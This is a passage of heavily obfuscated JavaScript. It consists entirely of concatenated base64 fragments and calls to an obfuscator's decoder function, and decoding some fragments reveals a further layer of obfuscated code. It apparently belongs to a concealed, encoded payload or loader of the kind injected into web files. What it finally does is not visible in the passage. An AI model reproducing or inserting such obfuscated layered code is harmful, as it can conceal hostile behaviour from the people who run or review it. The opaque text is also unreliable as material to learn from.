cpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwnMzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsNGwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y